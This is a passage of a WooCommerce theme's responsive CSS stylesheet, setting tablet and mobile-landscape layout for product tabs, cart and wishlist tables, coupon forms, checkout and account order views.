	.woocommerce .page-with-sidebar.with-both-sidebar div.product .woocommerce-tabs ul.tabs li {
		display: block;
		margin: 0 auto;
		text-align: center;
	}

	.woocommerce-page .dt-sc-cart-coupon-holder .coupon,
	.woocommerce .dt-sc-cart-coupon-holder .coupon,
	.woocommerce-page .cart-collaterals .cart_totals,
	.woocommerce .cart-collaterals .cart_totals,
	.woocommerce-page .cart-collaterals .cross-sells,
	.woocommerce .cart-collaterals .cross-sells {
		padding: 25px 20px;
	}


	.woocommerce-page table.shop_table td,
	.woocommerce table.cart td,
	.woocommerce-page table.shop_table td,
	.woocommerce table.cart td,
	.woocommerce table.wishlist_table tbody td {
		padding: 20px 10px;
	}

	.woocommerce .wishlist_table td.product-add-to-cart a {
		font-size: 10px;
		padding: 15px 20px;
		width: 150px;
	}

	.woocommerce .shop_table tr td.product-stock-status>span {
		font-size: 10px;
		line-height: 20px;
	}

	.woocommerce-checkout-header .woocommerce-checkout-header-login,
	.woocommerce-checkout-header .woocommerce-checkout-header-login~.woocommerce-checkout-header-coupon {
		width: 100%;
	}

	.woocommerce-checkout-header .woocommerce-checkout-header-login {
		margin-bottom: 20px;
	}

	.woocommerce-account .woocommerce .woocommerce-MyAccount-content {
		padding: 0 15px;
	}

	.woocommerce table.shop_table.my_account_orders thead {
		display: none;
	}

	.woocommerce table.shop_table.my_account_orders tr {
		margin-bottom: 15px;
	}

	.woocommerce table.shop_table.my_account_orders td {
		display: inline-block;
		padding: 10px 25px !important;
		text-align: center;
		vertical-align: middle;
		width: 33.33% !important;
	}

	.woocommerce table.shop_table.my_account_orders td.woocommerce-orders-table__cell-order-number {
		border-bottom: 1px solid rgba(0, 0, 0, 0.1);
		font-weight: bold;
	}

	.woocommerce table.shop_table.my_account_orders td.woocommerce-orders-table__cell-order-number a:not(:hover) {
		color: #000;
	}

	.woocommerce table.shop_table.my_account_orders td.woocommerce-orders-table__cell-order-number,
	.woocommerce table.shop_table.my_account_orders td.woocommerce-orders-table__cell-order-actions {
		width: 100% !important;
	}

	.woocommerce table.shop_table.my_account_orders td.woocommerce-orders-table__cell-order-actions a {
		width: 100%;
	}


	/** New **/
	.woocommerce.single-product .dt-sc-tabs-vertical-frame-container ul.dt-sc-tabs-vertical-frame>li>a {
		font-size: 14px;
	}

	.woocommerce.single-product .dt-sc-tabs-vertical-frame-container .woocommerce-Reviews .comment-form .dt-sc-one-fourth,
	.woocommerce.single-product .dt-sc-tabs-vertical-frame-container .woocommerce-Reviews .comment-form .dt-sc-three-fourth {
		width: 100%;
		margin: 0;
	}


	.woocommerce #review_form #respond .dt-sc-one-fourth,
	.woocommerce .page-with-sidebar #review_form #respond .dt-sc-one-fourth,
	.woocommerce .page-with-sidebar #review_form #respond .dt-sc-one-fourth {
		width: 32%;
	}

	.woocommerce-page #review_form #respond .dt-sc-three-fourth,
	.woocommerce-page .page-with-sidebar #review_form #respond .dt-sc-three-fourth,
	.woocommerce-page .page-with-sidebar #review_form #respond .dt-sc-three-fourth {
		width: 66%;
	}

	.woocommerce div.product .dt-sc-toggle-group-set .dt-sc-product-tabs-exploded[style*="height"] #review_form #respond .dt-sc-one-fourth {
		width: 36%;
	}

	.woocommerce div.product .dt-sc-toggle-group-set .dt-sc-product-tabs-exploded[style*="height"] #review_form #respond .dt-sc-three-fourth {
		width: 62%;
	}

	.woocommerce.single-product .dt-sc-tabs-vertical-frame-container .dt-sc-tabs-vertical-frame-content #review_form #respond .dt-sc-one-fourth,
	.woocommerce.single-product .dt-sc-tabs-vertical-frame-container .dt-sc-tabs-vertical-frame-content #review_form #respond .dt-sc-three-fourth {
		width: 100%;
	}

	.woocommerce #review_form #respond p.stars span {
		padding: 25px 15px;
	}

	.woocommerce p.stars a,
	.woocommerce p.stars a:after {
		font-size: 17px;
	}

	.woocommerce p.stars a.star-1,
	.woocommerce p.stars a.star-2,
	.woocommerce p.stars a.star-3,
	.woocommerce p.stars a.star-4,
	.woocommerce p.stars a.star-5 {
		width: 190px;
	}

	.woocommerce div.product .dt-sc-tabs-vertical-frame-container .woocommerce-Reviews .comment-form .dt-sc-one-fourth,
	.woocommerce div.product .dt-sc-tabs-vertical-frame-container .woocommerce-Reviews .comment-form .dt-sc-three-fourth {
		width: 100%;
	}

	.dt-sc-shop-single-sticky-addtocart-info h3 {
		font-size: 16px;
	}


	.woocommerce .woocommerce-checkout-review-order .shop_table tr td:last-child,
	.woocommerce .woocommerce-checkout-review-order table.shop_table tr td.product-total {
		text-align: right;
	}

	.woocommerce table.shop_table tbody td .quantity.quantity-with-plusminus input[type="button"],
	.woocommerce-page table.shop_table tbody td .quantity.quantity-with-plusminus input[type="button"],
	.woocommerce table.shop_table.cart tbody td .quantity.quantity-with-plusminus input[type="button"],
	.woocommerce-page table.shop_table.cart tbody td .quantity.quantity-with-plusminus input[type="button"] {
		width: 30px;
	}

	.woocommerce table.shop_table.cart .quantity.quantity-with-plusminus input.qty,
	.woocommerce-page table.shop_table.cart .quantity.quantity-with-plusminus input.qty,
	.woocommerce table.shop_table tbody td .quantity.quantity-with-plusminus input.qty,
	.woocommerce-page table.shop_table tbody td .quantity.quantity-with-plusminus input.qty {
		width: 35px;
	}

}

/*----*****---- << Mobile (Landscape) >> ----*****----*/

/* Common Styles for the devices below 767px width */
@media only screen and (max-width: 767px) {


	.woocommerce .product div.images,
	.woocommerce-page .product div.images,
	.woocommerce .product div.summary,
	.woocommerce-page .product div.summary {
		float: left;
		width: 100%;
	}

	.woocommerce div.product .woocommerce-tabs ul.tabs:before,
	.woocommerce div.product .dt-sc-product-tabs .woocommerce-tabs:before {
		content: none;
	}

	.woocommerce div.product .woocommerce-tabs ul.tabs li,
	.woocommerce div.product .dt-sc-product-tabs .woocommerce-tabs ul.tabs li {
		border-style: solid;
		border-width: 0 0 1px;
		display: block;
		margin: 0;
		padding: 0;
		text-align: center;
	}

	.woocommerce div.product .woocommerce-tabs ul.tabs li,
	.woocommerce div.product .woocommerce-tabs ul.tabs li.active,
	.woocommerce div.product .dt-sc-product-tabs .woocommerce-tabs ul.tabs li,
	.woocommerce div.product .dt-sc-product-tabs .woocommerce-tabs ul.tabs li.active {
		border-color: rgba(0, 0, 0, 0.1);
	}

	.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:after,
	.woocommerce div.product .dt-sc-product-tabs .woocommerce-tabs ul.tabs li a:before,
	.woocommerce div.product .dt-sc-product-tabs .woocommerce-tabs ul.tabs li a:after {
		bottom: -1px;
	}

	.woocommerce-tabs ul.tabs li a {
		font-size: 13px;
	}

	.woocommerce-tabs .panel h2 {
		font-size: 18px;
	}

	.woocommerce #review_form #respond p.form-submit {
		text-align: center;
	}

	.woocommerce #review_form #respond p.form-submit input {
		display: inline-block;
		float: none;
	}

	.woocommerce #review_form #respond p.comment-form-comment {
		margin-bottom: 30px;
	}


	.woocommerce .product p.price del,
	.woocommerce-page .product p.price del,
	.woocommerce div.product p.price del,
	.woocommerce-page div.product p.price del,

	.woocommerce .product span.price del,
	.woocommerce-page .product span.price del,
	.woocommerce div.product span.price del,
	.woocommerce-page div.product span.price del,

	.woocommerce .product-price del,
	.woocommerce-page .product-price del {
		font-size: 14px;
	}


	.woocommerce .product p.price,
	.woocommerce-page .product p.price,
	.woocommerce div.product p.price,
	.woocommerce-page div.product p.price,

	.woocommerce .product span.price,
	.woocommerce-page .product span.price,
	.woocommerce div.product span.price,
	.woocommerce-page div.product span.price,

	.woocommerce .product p.price ins,
	.woocommerce-page .product p.price ins,
	.woocommerce div.product p.price ins,
	.woocommerce-page div.product p.price ins,

	.woocommerce .product span.price ins,
	.woocommerce-page .product span.price ins,
	.woocommerce div.product span.price ins,
	.woocommerce-page div.product span.price ins {
		font-size: 16px;
	}


	.woocommerce div.product form.cart .group_table,
	.woocommerce table.shop_table.cart,
	.woocommerce-page table.shop_table.cart,
	.woocommerce-account table.shop_table,
	.woocommerce-wishlist table.shop_table.wishlist_table {
		border-width: 1px;
		display: block;
		position: relative;
		width: 100%;
	}

	.woocommerce-page div.product form.cart .group_table,
	.woocommerce table.shop_table.cart,
	.woocommerce-page table.shop_table.cart,
	.woocommerce-account table.shop_table,
	.woocommerce-wishlist table.shop_table.wishlist_table {
		border-top-width: 0 !important;
	}

	.woocommerce div.product form.cart .group_table thead,
	.woocommerce-cart table.shop_table.cart thead,
	.woocommerce-account table.shop_table thead,
	.woocommerce-wishlist table.shop_table thead {
		display: block;
		float: left;
	}

	.woocommerce div.product form.cart .group_table tbody,
	.woocommerce-cart table.shop_table.cart tbody,
	.woocommerce-account table.shop_table tbody,
	.woocommerce-wishlist table.shop_table.wishlist_table tbody {
		display: block;
		overflow-x: auto;
		position: relative;
		width: auto;
		white-space: nowrap;
	}

	.woocommerce-cart table.shop_table.cart thead tr.cart_table_item,
	.woocommerce-account table.shop_table thead tr.cart_table_item,
	.woocommerce-wishlist table.shop_table thead tr.cart_table_item {
		display: block;
	}

	.woocommerce table.shop_table tr {
		display: block;
		overflow: hidden;
		position: relative;
	}

	.woocommerce-cart table.shop_table.cart th,
	.woocommerce-account table.shop_table th,
	.woocommerce-wishlist table.shop_table th {
		display: block;
		margin-left: -1px;
	}

	.woocommerce-cart table.shop_table.cart tbody tr,
	.woocommerce-account table.shop_table tbody tr,
	.woocommerce-wishlist table.shop_table tbody tr {
		border-right: 1px solid rgba(0, 0, 0, 0.1);
		display: inline-block;
		margin-right: -3px;
		vertical-align: top;
	}

	.woocommerce-cart table.shop_table.cart tbody tr:last-child,
	.woocommerce-account table.shop_table tbody tr:last-child,
	.woocommerce-wishlist table.shop_table tbody tr:last-child,
	.woocommerce-cart table.shop_table.cart tbody tr:nth-last-child(2) {
		border-right: none;
	}

	.woocommerce div.product form.cart .group_table td,
	.woocommerce-cart table.shop_table.cart td,
	.woocommerce-account table.shop_table td,
	.woocommerce-wishlist table.shop_table td {
		display: block;
		min-height: 1.25em;
	}

	.woocommerce-cart table.shop_table.cart td.actions {
		width: auto;
	}

	.woocommerce-cart table.shop_table.cart tbody tr td.actions .coupon,
	.woocommerce-cart table.shop_table.cart tbody tr td.actions .coupon .input-text,
	.woocommerce-cart table.shop_table.cart tbody tr td.actions .coupon .button,
	.woocommerce-cart table.shop_table.cart tbody tr td.actions .button {
		position: absolute;
	}

	.woocommerce-cart table.shop_table.cart tbody tr td.actions .coupon,
	.woocommerce-cart table.shop_table.cart tbody tr td.actions .button {
		left: 0;
	}

	.woocommerce-cart table.shop_table.cart tbody tr td.actions .coupon {
		margin: 0 0 6px;
		bottom: 60px;
	}

	.woocommerce-cart table.shop_table.cart tbody tr td.actions .coupon .button {
		bottom: 0;
	}

	.woocommerce-cart table.shop_table.cart tbody tr td.actions .coupon .input-text {
		bottom: 40px;
	}

	.woocommerce-cart table.shop_table.cart tbody tr td.actions .button {
		bottom: 30px;
	}

	.woocommerce-cart table.shop_table.cart tbody tr td.actions .checkout-button {
		bottom: 40px;
	}

	.woocommerce-cart table.shop_table.cart tbody {
		padding-bottom: 160px;
	}

	.woocommerce table.shop_attributes th,
	.woocommerce-page table.shop_attributes th {
		width: auto;
	}

	.woocommerce table.shop_attributes th {
		font-size: 11px;
	}

	.woocommerce div.product form.cart .group_table td,
	.woocommerce-page div.product form.cart .group_table td,
	.woocommerce table.shop_table th,
	.woocommerce-page table.shop_table th,
	.woocommerce table.shop_table td,
	.woocommerce-page table.shop_table td,
	.woocommerce table.cart td.product-name a,
	.woocommerce table.cart td.product-price,
	.woocommerce table.cart td.product-subtotal,
	.woocommerce table.shop_table tbody th,
	.woocommerce table.shop_table tfoot td,
	.woocommerce table.shop_table tfoot th {
		font-size: 12px;
		font-weight: normal;
	}

	.woocommerce .shop_table.woocommerce-checkout-review-order-table th,
	.woocommerce .shop_table.woocommerce-checkout-review-order-table td {
		font-size: 11px;
	}

	.woocommerce table.shop_table th,
	.woocommerce-page table.shop_table th,
	.woocommerce table.shop_table tbody th,
	.woocommerce-page table.shop_table tbody th,
	.woocommerce table.shop_table tfoot th,
	.woocommerce-page table.shop_table tfoot th,
	.woocommerce .shop_table.woocommerce-checkout-review-order-table th {
		font-size: 10px;
	}

	.woocommerce table.cart td.product-name a,
	.woocommerce .shop_table.woocommerce-checkout-review-order-table .checkout-review-order-details .checkout-review-order-title {
		font-weight: bold;
	}


	.woocommerce table.shop_table th,
	.woocommerce-page table.shop_table th,
	.woocommerce .shop_table.woocommerce-checkout-review-order-table th,
	.woocommerce .shop_table.woocommerce-checkout-review-order-table td,
	.woocommerce .shop_table.order_details th,
	.woocommerce .shop_table.order_details td,
	.woocommerce .shop_table.customer_details th,
	.woocommerce .shop_table.customer_details td,
	.woocommerce table.shop_attributes td,
	.woocommerce-cart .cart-collaterals .cart_totals table td {
		text-align: center;
	}


	.woocommerce table.shop_table td,
	.woocommerce table.wishlist_table tbody td,
	.woocommerce-page table.shop_table td,
	.woocommerce-page table.wishlist_table tbody td,
	.woocommerce table.wishlist_table tr td.product-remove {
		padding: 0;
	}

	.woocommerce table.shop_table th,
	.woocommerce-page table.shop_table th,
	.woocommerce table.wishlist_table thead th,
	.woocommerce table.wishlist_table tbody td,
	.woocommerce .shop_table thead th:first-child,
	.woocommerce .shop_table thead th:last-child {
		border-bottom-width: 0;
		border-top: 1px solid rgba(0, 0, 0, 0.0);
	}

	.woocommerce table.wishlist_table tbody td {
		border-top-color: rgba(0, 0, 0, 0.1);
	}

	.woocommerce table.wishlist_table td[colspan="6"],
	.woocommerce table.wishlist_table tbody td.wishlist-empty {
		border-top-width: 1px;
	}

	.woocommerce table.shop_table.woocommerce-checkout-review-order-table thead th,
	.woocommerce-page table.shop_table.woocommerce-checkout-review-order-table thead th,
	.woocommerce table.shop_table.order_details thead th,
	.woocommerce-page table.shop_table.order_details thead th,
	.woocommerce table.wishlist_table tbody td.wishlist-empty {
		border-bottom-width: 0;
	}

	.woocommerce table.shop_table.cart tbody th:first-child,
	.woocommerce table.shop_table.cart tbody td:first-child,
	.woocommerce table.shop_table.cart tfoot th:first-child,
	.woocommerce table.shop_table.cart tfoot td:first-child,
	.woocommerce table.shop_table.wishlist_table tbody th:first-child,
	.woocommerce table.shop_table.wishlist_table tbody td:first-child,
	.woocommerce table.shop_table.wishlist_table tfoot th:first-child,
	.woocommerce table.shop_table.wishlist_table tfoot td:first-child {
		border-left-width: 0 !important;
	}

	.woocommerce table.shop_table.cart tbody th:last-child,
	.woocommerce table.shop_table.cart tbody td:last-child,
	.woocommerce table.shop_table.cart tfoot th:last-child,
	.woocommerce table.shop_table.cart tfoot td:last-child,
	.woocommerce table.shop_table.wishlist_table tbody th:last-child,
	.woocommerce table.shop_table.wishlist_table tbody td:last-child,
	.woocommerce table.shop_table.wishlist_table tfoot th:last-child,
	.woocommerce table.shop_table.wishlist_table tfoot td:last-child {
		border-right-width: 0 !important;
	}

	.woocommerce table.cart img,
	.woocommerce-page table.cart img,
	.woocommerce table.cart.wishlist_table img,
	.woocommerce-page table.cart.wishlist_table img {
		width: 30px;
	}

	.woocommerce table.cart a.remove,
	.woocommerce-page table.cart a.remove,
	.woocommerce #content table.cart a.remove,
	.woocommerce-page #content table.cart a.remove {
		display: inline-block;
		margin-top: 0;
	}

	.woocommerce .wishlist_table tr td.product-thumbnail,
	.woocommerce .wishlist_table tr td.product-name {
		text-align: center;
	}

	.woocommerce table.cart td.product-name a {
		font-size: 10px;
		white-space: normal;
	}

	.woocommerce .shop_table .product-thumbnail a {
		display: inline-block;
		margin: 10px 0 0;
	}

	.woocommerce .shop_table td.product-name a,
	.woocommerce .shop_table td.product-stock-status span,
	.woocommerce .shop_table tr.order td a {
		display: inline-block;
		margin-top: 18px;
	}

	.woocommerce .shop_table td.product-price span,
	.woocommerce .shop_table td.product-subtotal span {
		margin-top: 9px;
		display: inline-block;
	}

	.woocommerce .shop_table.cart.wishlist_table td.product-name a,
	.woocommerce .shop_table.order_details td.product-name a,
	.woocommerce .shop_table.cart.wishlist_table td.product-price span,
	.woocommerce .shop_table.cart.wishlist_table td.product-stock-status span,
	.woocommerce .shop_table.cart.wishlist_table td.product-subtotal span,
	.woocommerce .shop_table.cart.wishlist_table tr.order td a {
		margin-top: 0;
	}


	.woocommerce .shop_table.cart .button,
	.woocommerce-page .shop_table.cart .button,
	.woocommerce .shop_table.cart input.button,
	.woocommerce-page .shop_table.cart input.button {
		font-size: 10px;
		padding: 8px 16px;
	}

	.woocommerce .cart .button,
	.woocommerce-page .cart .button,
	.woocommerce .cart input.button,
	.woocommerce-page .cart input.button,
	.woocommerce div.product form.cart .button {
		display: inline-block;
		float: none;
	}

	.woocommerce .shop_table.cart .button,
	.woocommerce-page .shop_table.cart .button,
	.woocommerce .shop_table.cart input.button,
	.woocommerce-page .shop_table.cart input.button {
		margin: 0 0 5px;
	}

	.woocommerce-cart .cart-collaterals .cart_totals .button,
	.woocommerce .cart-collaterals table.shop_table tr td .woocommerce-shipping-calculator button,
	.woocommerce-page .cart-collaterals table.shop_table tr td .woocommerce-shipping-calculator button {
		display: block;
		float: none;
		margin-left: auto;
		margin-right: auto;
		text-align: center;
	}

	.woocommerce-page .dt-sc-cart-coupon-holder .coupon {
		display: block;
	}

	.woocommerce-page .dt-sc-cart-coupon-holder .coupon label,
	.woocommerce .dt-sc-cart-coupon-holder .coupon label {
		margin-bottom: 20px;
	}

	.woocommerce-page .dt-sc-cart-coupon-holder .coupon input,
	.woocommerce .dt-sc-cart-coupon-holder .coupon input {
		width: 100%;
		margin: 0 0 20px 0;
	}

	.woocommerce-page .dt-sc-cart-coupon-holder .coupon .button,
	.woocommerce .dt-sc-cart-coupon-holder .coupon .button {
		width: 100%;
	}

	.woocommerce form.checkout_coupon .button,
	.woocommerce .cart input.button,
	.woocommerce form.login .button {
		margin: 10px 0 0;
	}

	.woocommerce form.checkout_coupon .button {
		float: right;
	}

	.woocommerce .cart-collaterals .cross-sells,
	.woocommerce-page .cart-collaterals .cross-sells,
	.woocommerce .cart-collaterals .cart_totals,
	.woocommerce-page .cart-collaterals .cart_totals,
	.woocommerce .cart-collaterals .shipping_calculator,
	.woocommerce-page .cart-collaterals .shipping_calculator {
		width: 100%;
	}

	.woocommerce-cart .cart-collaterals .cart_totals table th,
	.woocommerce-cart .cart-collaterals .cart_totals table td {
		height: auto;
		line-height: 30px;
	}

	.woocommerce form .form-row-first,
	.woocommerce-page form .form-row-first,
	.woocommerce form .form-row-last,
	.woocommerce-page form .form-row-last {
		width: 100%;
	}

	.woocommerce form .form-row,
	.woocommerce-page form .form-row {
		padding: 0;
	}


	.woocommerce .col2-set .col-1,
	.woocommerce .col2-set .col-2,
	.woocommerce-page .col2-set .col-1,
	.woocommerce-page .col2-set .col-2 {
		margin: 0 0 20px;
		width: 100%;
	}

	.woocommerce .order_details li,
	.woocommerce .order_details li:last-of-type {
		border-color: rgba(0, 0, 0, 0.1);
		border-style: solid;
		border-width: 0 0 1px;
		margin: 0;
		padding: 10px 0;
		width: 100%;
	}

	.woocommerce .woocommerce-order-overview li:nth-child(1):nth-last-child(5),
	.woocommerce .woocommerce-order-overview li:nth-child(2):nth-last-child(4),
	.woocommerce .woocommerce-order-overview li:nth-child(3):nth-last-child(3),
	.woocommerce .woocommerce-order-overview li:nth-child(4):nth-last-child(2),
	.woocommerce .woocommerce-order-overview li:nth-child(5):nth-last-child(1) {
		width: 100%;
	}

	.woocommerce .order_details li:last-of-type {
		border-width: 0;
	}


	.woocommerce .checkout #shiptobilling,
	.woocommerce-page .checkout #shiptobilling {
		display: block;
		margin-bottom: 10px;
	}

	.woocommerce .product div.images,
	.woocommerce .product div.summary {
		width: 100%;
	}

	.woocommerce.single-product .product-thumb-wrapper span.onsale,
	.woocommerce.single-product .product-thumb-wrapper span.out-of-stock {
		right: 5px;
		top: 5px;
	}

	.woocommerce .pagination .column {
		margin: 0 auto;
		text-align: center;
		width: 100%;
	}

	.woocommerce .pagination ul,
	.woocommerce .pagination ul li {
		float: none;
	}

	.woocommerce .pagination ul li {
		display: inline-block;
	}


	.woocommerce table.shop_table tr td.product-remove {
		background-color: #ffffff;
		border: 1px solid rgba(0, 0, 0, 0.1) !important;
		height: 45px !important;
		line-height: 45px;
		margin: auto;
		padding: 0;
		position: absolute;
		right: 15px;
		text-align: center;
		top: 15px;
		width: 45px !important;
		z-index: 1;
	}

	.woocommerce table.cart tbody td.product-remove:last-child {
		border-right-width: 1px !important;
	}

	.woocommerce table.cart a.remove:hover,
	.woocommerce-page table.cart a.remove:hover,
	.woocommerce #content table.cart a.remove:hover,
	.woocommerce-page #content table.cart a.remove:hover {
		background-color: #9f2124;
		border-color: transparent;
	}


	.woocommerce div.product.product-type-grouped .summary form.cart .group_table,
	.woocommerce div.product.product-type-grouped .summary form.cart .group_table tbody,
	.woocommerce div.product.product-type-grouped .summary form.cart .group_table tfoot,
	.woocommerce div.product.product-type-grouped .summary form.cart .group_table tr,
	.woocommerce div.product.product-type-grouped .summary form.cart .group_table tr th,
	.woocommerce div.product.product-type-grouped .summary form.cart .group_table tr td,

	.woocommerce table.shop_table,
	.woocommerce table.shop_table tbody,
	.woocommerce table.shop_table tfoot,
	.woocommerce table.shop_table tr,
	.woocommerce table.shop_table tr th,
	.woocommerce table.shop_table tr td,
	.cart-collaterals .cart_totals .shop_table,
	.cart-collaterals .cart_totals .shop_table tbody,
	.cart-collaterals .cart_totals .shop_table tr,
	.cart-collaterals .cart_totals .shop_table tr th,
	.cart-collaterals .cart_totals .shop_table tr td,

	.actions .coupon label,
	.actions .coupon .input-text {
		display: block;
		text-align: center;
		width: 100%;
	}


	.woocommerce div.product.product-type-grouped .summary form.cart .group_table,
	.woocommerce table.shop_table.cart,
	.woocommerce-page table.shop_table.cart,
	.woocommerce-account table.shop_table,
	.woocommerce-wishlist table.shop_table.wishlist_table {
		border: 2px solid rgba(0, 0, 0, 0.1) !important;
	}

	.woocommerce div.product.product-type-grouped .summary form.cart .group_table thead,
	.woocommerce-cart table.shop_table.cart thead,
	.woocommerce-account table.shop_table thead,
	.woocommerce-wishlist table.shop_table thead {
		display: none;
	}

	.woocommerce div.product.product-type-grouped .summary form.cart .group_table tbody,
	.woocommerce-cart table.shop_table.cart tbody {
		padding: 0;
		overflow: inherit;
	}

	.woocommerce div.product.product-type-grouped .summary form.cart .group_table tbody tr,
	.woocommerce-cart table.shop_table.cart tbody tr,
	.woocommerce-account table.shop_table tbody tr,
	.woocommerce-wishlist table.shop_table tbody tr {
		border-bottom: 2px solid rgba(0, 0, 0, .1);
		display: block;
		margin: 0 !important;
		overflow: hidden;
		padding: 0;
		position: relative;
		width: 100% !important;
	}

	.woocommerce div.product.product-type-grouped .summary form.cart .group_table tbody tr:last-child,
	.woocommerce-cart table.shop_table.cart tbody tr:last-child,
	.woocommerce-account table.shop_table tbody tr:last-child,
	.woocommerce-wishlist table.shop_table tbody tr:last-child {
		border-bottom: none;
	}

	.woocommerce div.product.product-type-grouped .summary form.cart .group_table tr th,
	.woocommerce div.product.product-type-grouped .summary form.cart .group_table tr td,
	.woocommerce table.shop_table tr th,
	body .woocommerce table.shop_table tr td {
		border-width: 0;
		float: left;
		height: auto !important;
		margin-bottom: 20px;
		padding: 5px 15px;
		text-align: left;
		width: auto !important;
	}

	.woocommerce table.shop_table tr td.product-thumbnail {
		line-height: 0;
		margin: 0;
		padding: 15px;
		width: 100% !important;
	}

	.woocommerce table.shop_table tr td.product-thumbnail a {
		display: inline-block;
		margin: 0;
		max-width: 100%;
		width: 100%;
	}

	.woocommerce table.shop_table tr td.product-thumbnail img {
		width: 100%;
		height: auto;
	}

	.woocommerce table.shop_table tr td.product-name {
		margin: 0 0 10px;
	}

	.woocommerce .shop_table td.product-name a,
	.woocommerce .shop_table td.product-stock-status span,
	.woocommerce .shop_table tr.order td a {
		margin: 0;
	}

	.woocommerce div.product.product-type-grouped .summary form.cart .group_table tr td.woocommerce-grouped-product-list-item__quantity,
	.woocommerce table.shop_table tr td.product-name,
	.woocommerce table.shop_table tr td.product-subtotal {
		text-align: center;
		width: 100% !important;
	}

	.woocommerce div.product.product-type-grouped .summary form.cart .group_table tr td.woocommerce-grouped-product-list-item__label,
	.woocommerce div.product.product-type-grouped .summary form.cart .group_table tr td.woocommerce-grouped-product-list-item__price,
	.woocommerce table.shop_table tr td.product-quantity,
	.woocommerce table.shop_table tr td.product-price,
	.woocommerce table.shop_table.wishlist_table tr td.product-price,
	.woocommerce table.shop_table.wishlist_table tr td.product-stock-status {
		display: table-cell;
		float: none;
		text-align: center;
		vertical-align: middle;
		width: 1% !important;
	}


	.woocommerce table.shop_table tr td.product-subtotal {
		border-style: solid;
		border-width: 1px 0 0;
		display: block;
		margin: 10px 0 0;
		padding: 20px 15px 15px;
	}

	.woocommerce .woocommerce-checkout-review-order .shop_table td.product-name dl.variation {
		text-align: left;
	}

	.woocommerce table.shop_table.wishlist_table tr td.product-add-to-cart {
		width: 100% !important;
	}

	.woocommerce table.shop_table.wishlist_table tr td.product-add-to-cart a {
		margin: 0;
		padding: 20px 30px;
		width: 100%;
	}

	.woocommerce div.product.product-type-grouped .summary form.cart .group_table tbody tr {
		padding: 15px 0;
	}

	.woocommerce div.product.product-type-grouped .summary form.cart .group_table tr td.woocommerce-grouped-product-list-item__label {
		text-align: left;
	}

	.woocommerce div.product.product-type-grouped .summary form.cart .group_table tr td.woocommerce-grouped-product-list-item__label label {
		white-space: normal;
	}

	.woocommerce div.product.product-type-grouped .summary form.cart .group_table tr td.woocommerce-grouped-product-list-item__price {
		text-align: right;
	}


	.woocommerce-page table.shop_table tr td>label,
	.woocommerce table.shop_table tr td>label {
		display: block;
		font-size: 16px;
		font-weight: 700;
		line-height: normal;
		margin-bottom: 10px;
		width: 100%;
	}

	.woocommerce .shop_table td.product-price span,
	.woocommerce .shop_table td.product-subtotal span {
		margin: 0;
		line-height: 30px;
		height: 30px;
	}

	.woocommerce .shop_table td.product-price del>span {
		display: unset;
	}

	.woocommerce div.product form.cart div.quantity .qty,
	.woocommerce table.shop_table tbody td .quantity .qty,
	.woocommerce-page table.shop_table tbody td .quantity .qty,
	.woocommerce table.shop_table.cart tbody td .quantity .qty,
	.woocommerce-page table.shop_table.cart tbody td .quantity .qty {
		font-size: 14px;
	}

	.woocommerce table.shop_table tbody td .quantity.quantity-with-plusminus input[type="button"],
	.woocommerce-page table.shop_table tbody td .quantity.quantity-with-plusminus input[type="button"],
	.woocommerce table.shop_table.cart tbody td .quantity.quantity-with-plusminus input[type="button"],
	.woocommerce-page table.shop_table.cart tbody td .quantity.quantity-with-plusminus input[type="button"] {
		width: 35px;
	}




	.woocommerce-page .dt-sc-cart-button,
	.woocommerce .dt-sc-cart-button {
		margin-bottom: 30px;
		text-align: center;
	}

	.woocommerce-page .dt-sc-cart-coupon-holder .coupon,
	.woocommerce .dt-sc-cart-coupon-holder .coupon,
	.woocommerce-page .cart-collaterals .cart_totals,
	.woocommerce .cart-collaterals .cart_totals,
	.woocommerce-page .cart-collaterals .cross-sells,
	.woocommerce .cart-collaterals .cross-sells {
		padding: 25px 20px;
	}

	.woocommerce-page .dt-sc-cart-coupon-holder .coupon label,
	.woocommerce .dt-sc-cart-coupon-holder .coupon label {
		margin-bottom: 20px;
	}

	.woocommerce .cart-collaterals .cross-sells ul.products li.product:not(:last-child) .product-thumb {
		margin-bottom: 20px;
	}

	.woocommerce-page .dt-sc-cart-coupon-holder .coupon input,
	.woocommerce .dt-sc-cart-coupon-holder .coupon input,
	.woocommerce-page .cart-collaterals .cart_totals h2,
	.woocommerce .cart-collaterals .cart_totals h2,
	.woocommerce-page .cart-collaterals .cross-sells h2,
	.woocommerce .cart-collaterals .cross-sells h2 {
		margin: 0 0 20px;
		width: 100%;
	}

	.woocommerce-page .dt-sc-cart-coupon-holder .coupon .button,
	.woocommerce .dt-sc-cart-coupon-holder .coupon .button,
	.woocommerce-page .cart-collaterals .cart_totals .wc-proceed-to-checkout,
	.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout,
	.woocommerce-page .cart-collaterals .cart_totals .wc-proceed-to-checkout a,
	.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout a {
		width: 100%;
	}

	.woocommerce-page .cart-collaterals .cart_totals h2,
	.woocommerce .cart-collaterals .cart_totals h2,
	.woocommerce-page .cart-collaterals .cross-sells h2,
	.woocommerce .cart-collaterals .cross-sells h2 {
		text-align: center;
	}

	/* 	.woocommerce-cart .cart-collaterals .cart_totals table tbody tr th { text-align: left; line-height: normal; vertical-align: middle; }
.woocommerce-cart .cart-collaterals .cart_totals table tbody tr td { text-align: right; } */

	.woocommerce-cart .cart-collaterals .cart_totals table tbody tr:not(.cart-discount) {
		display: table;
		width: 100%;
	}

	.woocommerce-cart .cart-collaterals .cart_totals table tbody tr:not(.cart-discount) {
		border-bottom: 2px solid rgba(0, 0, 0, 0.1);
		margin-bottom: 20px;
	}

	.woocommerce-cart .cart-collaterals .cart_totals table tbody tr:last-child:not(.cart-discount) {
		border-width: 0;
	}

	.woocommerce-cart .cart-collaterals .cart_totals table tbody tr:not(.cart-discount) th {
		font-weight: bold;
	}

	.woocommerce-cart .cart-collaterals .cart_totals table tbody tr:not(.cart-discount) th,
	.woocommerce-cart .cart-collaterals .cart_totals table tbody tr:not(.cart-discount) td {
		border-width: 0;
		display: block;
		float: none;
		margin-bottom: 0;
		padding: 0 0 15px;
		text-align: center;
	}


	/* .woocommerce-cart .cart-collaterals .cart_totals table tbody tr.cart-discount th,
	.woocommerce-cart .cart-collaterals .cart_totals table tbody tr.cart-discount td,
	.woocommerce .woocommerce-checkout-review-order table.shop_table tr.cart-discount th,
	.woocommerce .woocommerce-checkout-review-order table.shop_table tr.cart-discount td {
		float: left;
		margin: 0;
		text-align: left;
		width: 100% !important;
	} */

